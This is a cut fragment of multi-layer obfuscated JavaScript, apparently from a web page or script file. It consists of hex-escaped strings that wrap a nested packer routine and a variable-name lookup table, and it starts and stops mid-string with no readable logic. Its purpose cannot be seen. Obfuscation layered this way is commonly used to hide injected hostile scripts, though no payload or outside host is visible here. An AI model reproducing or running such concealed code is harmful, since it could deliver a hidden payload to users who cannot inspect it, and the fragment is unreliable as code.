x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x3